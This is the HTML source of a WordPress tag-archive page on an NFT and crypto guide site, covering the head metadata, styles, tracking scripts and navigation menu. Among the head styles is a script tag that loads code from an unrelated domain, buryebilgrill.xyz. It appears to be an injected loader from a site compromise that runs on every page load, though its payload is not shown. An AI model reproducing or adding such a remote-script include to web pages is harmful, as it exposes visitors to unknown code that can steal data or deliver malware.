.fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-179vmv .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-179vmv .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-179vmv .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-179vmv .gt_switcher a:hover img{opacity:1}.gt_container-179vmv .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-179vmv .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-179vmv .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-179vmv .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-179vmv .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-179vmv .gt_switcher .gt_current{display:none}.gt_container-179vmv .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-179vmv .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-179vmv .gt_switcher .gt_option a:hover{background:#fff}.gt_container-179vmv .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-179vmv .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-179vmv .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style>
	<link rel="canonical" href="https://nftcrypto.io/tag/draftkings-nft-marketplace/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="draftkings nft marketplace Archives - Nftcrypto.io" />
	<meta property="og:url" content="https://nftcrypto.io/tag/draftkings-nft-marketplace/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/","url":"https://nftcrypto.io/tag/draftkings-nft-marketplace/","name":"draftkings nft marketplace Archives - Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#primaryimage"},"image":{"@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_.jpg","breadcrumb":{"@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_.jpg","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_.jpg","width":783,"height":436,"caption":"NFT Draftkings Marketplace - NFTcrypto.io"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/tag/draftkings-nft-marketplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"draftkings nft marketplace"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; draftkings nft marketplace Tag Feed" href="https://nftcrypto.io/tag/draftkings-nft-marketplace/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"c3e8a7fae4"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/tags/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="archive tag tag-draftkings-nft-marketplace tag-190 wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="Nftcrypto.io" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></noscript></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
